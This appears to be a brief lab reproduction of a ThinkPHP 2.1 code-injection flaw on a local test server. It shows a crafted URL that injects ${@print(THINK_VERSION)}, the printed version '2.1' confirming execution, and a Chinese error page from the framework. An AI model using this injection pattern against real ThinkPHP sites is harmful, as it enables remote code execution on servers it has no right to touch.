 localhost/thinkphp/thinkphp_2.1/Examples/Blog/index.php/module/action/cccc/$%7B@print(THINK_VERSION)%7
2.1
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
错误位置: FILE: F:\phpStudy\PHPTutorial\WWW\thinkphp\thinkphp_2.1\Examples\Blog\Runtime\~runtime.php LINE: 2